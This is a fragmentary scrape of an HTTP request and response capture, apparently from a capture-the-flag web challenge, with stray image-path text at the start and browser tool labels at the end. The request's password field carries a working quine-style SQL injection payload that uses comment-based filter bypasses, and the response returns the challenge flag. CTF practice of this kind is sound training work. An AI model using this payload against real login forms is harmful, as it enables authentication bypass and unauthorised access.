 p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://1.14.71.254:28788
10 Connection: close
11 Referer: http://1.14.71.254:28788/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=bilala&passwd=
'/**/union/**/select/**/replace(replace('"/**/union/**/select/**/replace(re
place("%",0x22,0x27),0x25,"%")#',0x22,0x27),0x25,'"/**/union/**/select/**/r
eplace(replace("%",0x22,0x27),0x25,"%")#')#
7 Content-Length: 45
8
9 NSSCTF{5ce558e9-e273-4583-8fe7-46d8d2f3972a}
10
Remove
Add...
Request Cookies (0)
Request Headers (11)
Response Headers (6)